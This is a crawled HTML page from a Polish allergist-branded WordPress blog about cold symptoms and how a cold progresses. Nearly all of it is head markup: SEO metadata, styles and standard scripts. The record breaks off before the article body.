

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/
body_size: 18290
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://filipowscy.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kichanie przy przeziębieniu. Zbliża się katar. Przeziębienie objawy i przebieg. - Alergolog Zabrze</title>
	<link rel="canonical" href="https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kichanie przy przeziębieniu. Zbliża się katar. Przeziębienie objawy i przebieg. - Alergolog Zabrze" />
	<meta property="og:description" content="Przeziębienie objawy i przebieg. Żeby odróżnić przeziębienie od grypy trzeba przyjrzeć się objawom i przebiegu choroby. Przeziębienie objawy i przebieg to przede wszystkim katar, ból gardła, ból głowy, który słabnie po środkach przeciwbólowych, delikatny ból mięśni, którym ulgę przyniesie polopiryna mająca właściwości rozluźniające. Gorączka jest, ale niewielka i nie wymagająca stosowania środków przeciwgorączkowych, organizm bowiem [&hellip;]" />
	<meta property="og:url" content="https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/" />
	<meta property="og:site_name" content="Alergolog Zabrze" />
	<meta property="article:published_time" content="2019-01-30T12:56:30+00:00" />
	<meta property="article:modified_time" content="2019-03-01T12:57:36+00:00" />
	<meta property="og:image" content="https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="filipowscy.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/#article","isPartOf":{"@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/"},"author":{"name":"filipowscy.pl","@id":"https://filipowscy.pl/#/schema/person/e804b57bf177f99d7952cf0e382ea84d"},"headline":"Kichanie przy przeziębieniu. Zbliża się katar. Przeziębienie objawy i przebieg.","datePublished":"2019-01-30T12:56:30+00:00","dateModified":"2019-03-01T12:57:36+00:00","mainEntityOfPage":{"@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/"},"wordCount":237,"image":{"@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/#primaryimage"},"thumbnailUrl":"https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052.jpg","keywords":["ból głowy w przeziębieniu","co na objawy grypy","co na objawy przeziębienia","gorączka przy przeziębieniu","jak poradzić sobie z przeziębieniem","jak się szybko wyleczyć z przeziębienia","jak wyleczyć przeziębienie w 2 dni","kichanie przy przeziębieniu","przeziębienie ból gardła","przeziębienie jak leczyć szybko","przeziębienie objawy i przebieg","przeziębienie sposoby domowe","skuteczne leki na przeziębienie i grypę","soda na przeziębienie","szybkie leczenie przeziębienia"],"articleSection":["Zdrowie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/","url":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/","name":"Kichanie przy przeziębieniu. Zbliża się katar. Przeziębienie objawy i przebieg. - Alergolog Zabrze","isPartOf":{"@id":"https://filipowscy.pl/#website"},"primaryImageOfPage":{"@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/#primaryimage"},"image":{"@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/#primaryimage"},"thumbnailUrl":"https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052.jpg","datePublished":"2019-01-30T12:56:30+00:00","dateModified":"2019-03-01T12:57:36+00:00","author":{"@id":"https://filipowscy.pl/#/schema/person/e804b57bf177f99d7952cf0e382ea84d"},"breadcrumb":{"@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/#primaryimage","url":"https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052.jpg","contentUrl":"https://filipowscy.pl/wp-content/uploads/2019/03/przeziębienie_1551445052.jpg","width":1280,"height":853,"caption":"MabelAmber / Pixabay"},{"@type":"BreadcrumbList","@id":"https://filipowscy.pl/kichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://filipowscy.pl/"},{"@type":"ListItem","position":2,"name":"Kichanie przy przeziębieniu. Zbliża się katar. Przeziębienie objawy i przebieg."}]},{"@type":"WebSite","@id":"https://filipowscy.pl/#website","url":"https://filipowscy.pl/","name":"Alergolog Zabrze","description":"Plac krakowski Filipowska","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filipowscy.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://filipowscy.pl/#/schema/person/e804b57bf177f99d7952cf0e382ea84d","name":"filipowscy.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://filipowscy.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"filipowscy.pl"},"url":"https://filipowscy.pl/author/filipowscy-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z wpisami" href="https://filipowscy.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alergolog Zabrze &raquo; Kanał z komentarzami" href="https://filipowscy.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filipowscy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilipowscy.pl%2Fkichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filipowscy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilipowscy.pl%2Fkichanie-przy-przeziebieniu-zbliza-sie-katar-przeziebienie-objawy-i-przebieg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://filipowscy.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://filipowscy.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:400px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://filipowscy.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://filipowscy.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://filipowscy.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://filipowscy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://filipowscy.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filipowscy.pl/wp-json/wp/v2/posts/384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filipowscy.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://filipowscy.pl/?p=384' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-V14JZ3S7VD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-V14JZ3S7VD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://filipowscy.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-384 single-format-standard wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
